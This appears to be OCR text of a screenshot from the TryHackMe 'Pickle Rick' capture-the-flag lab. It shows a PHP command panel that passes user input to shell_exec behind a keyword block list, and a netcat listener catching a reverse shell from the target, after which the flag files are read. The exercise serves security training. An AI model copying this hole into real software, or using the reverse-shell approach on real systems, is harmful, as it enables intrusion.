 1 2 3 4 10.6.52.211 22:14
TryHackMe | Pickle Rick
Rick is sup4r cool
http://10.10.131.214/portal.p
Reverse Shell Cheat Sheet |
stablize reverse shell pyt
view-source:http://10.10.131.214/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
158 login.php: </div>
159 login.php:</body>
160 login.php:</html>
161 Sup3rS3cretPickl3Ingred.txt:mr. meeseek hair
162 clue.txt:Look around the file system for the other ingredient.
163 portal.php:<?php
164 portal.php:session_start();
165 portal.php:if($_SESSION["login"] == false) {
166 portal.php:   header("Location: /login.php"); die();
167 portal.php:}
168 portal.php:?>
169 portal.php:<!DOCTYPE html>
170 portal.php:<html lang="en">
171 portal.php:<head>
172 portal.php:  <title>Rick is sup4r cool</title>
173 portal.php:  <meta charset="utf-8">
174 portal.php:  <meta name="viewport" content="width=device-width, initial
175 portal.php:  <link rel="stylesheet" href="assets/bootstrap.min.css">
176 portal.php:  <script src="assets/jquery.min.js"></script>
177 portal.php:  <script src="assets/bootstrap.min.js"></script>
178 portal.php:</head>
179 portal.php:<body>
180 portal.php:  <nav class="navbar navbar-inverse">
181 portal.php:    <div class="container">
182 portal.php:      <div class="navbar-header">
183 portal.php:        <a class="navbar-brand" href="#">Rick Portal</a>
184 portal.php:      </div>
185 portal.php:      <ul class="nav navbar-nav">
186 portal.php:        <li class="active"><a href="#">Commands</a></li>
187 portal.php:        <li><a href="/denied.php">Potions</a></li>
188 portal.php:        <li><a href="/denied.php">Creatures</a></li>
189 portal.php:        <li><a href="/denied.php">Potions</a></li>
190 portal.php:        <li><a href="/denied.php">Beth Clone Notes</a></li>
191 portal.php:      </ul>
192 portal.php:    </div>
193 portal.php:  </nav>
194 portal.php:  <div class="container">
195 portal.php:    <form name="input" action="" method="post">
196 portal.php:      <h3>Command Panel</h3></br>
197 portal.php:      <input type="text" class="form-control" name="command"
198 portal.php:      <input type="submit" value="Execute" class="btn btn-su
199 portal.php:    </form>
200 portal.php:    <?php
201 portal.php:      function contains($str, array $arr)
202 portal.php:      {
203 portal.php:          foreach($arr as $a) {
204 portal.php:              if (stripos($str,$a) !== false) return true;
205 portal.php:          }
206 portal.php:          return false;
207 portal.php:      }
208 portal.php:      // Cant use cat
209 portal.php:      $cmds = array("cat", "head", "more", "tail", "nano", "
210 portal.php:      if(isset($_POST["command"])) {
211 portal.php:        if(contains($_POST["command"], $cmds)) {
212 portal.php:          echo "</br><p><u>Command disabled</u> to make it
213 portal.php:        } else {
214 portal.php:          $output = shell_exec($_POST["command"]);
215 portal.php:          echo "</br><pre>$output</pre>";
216 portal.php:        }
217 portal.php:      }
218 portal.php:    ?>
219 portal.php:    <!--
kali@kali: ~
File Actions Edit View Help
cat 3rd.txt
3rd ingredients: fleeb juice
^C
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.6.52.211] from (UNKNOWN) [10.10.131.214] 36252
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$